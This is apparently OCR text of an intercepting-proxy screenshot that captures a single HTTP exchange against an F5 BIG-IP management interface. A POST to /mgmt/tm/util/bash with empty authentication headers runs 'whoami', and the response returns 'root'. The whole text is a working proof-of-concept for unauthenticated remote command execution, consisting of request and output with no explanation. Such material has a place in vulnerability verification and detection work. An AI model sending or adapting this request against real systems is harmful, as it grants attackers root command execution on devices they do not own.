 1 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /mgmt/tm/util/bash HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101
Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Authorization: Basic
X-F5-Auth-Token:
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 43
{"command":"run","utilCmdArgs":"-c whoami"}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 11 Jun 2011 23:55:08 GMT
Server: Jetty(9.2.22.v20170606)
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=16070400; includeSubDomains
Content-Type: application/json; charset=UTF-8
Allow:
Pragma: no-cache
Cache-Control: no-store
Cache-Control: no-cache
Cache-Control: must-revalidate
Expires: -1
Content-Length: 99
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Security-Policy: default-src 'self' 'unsafe-inline' 'unsafe-eval' data: blob:; img-src 'self' data: http://127.4.1.1 http://127.4.2.1
Connection: close
{"kind":"tm:util:bash:runstate","command":"run","utilCmdArgs":"-c whoami","commandResult":"root\n"}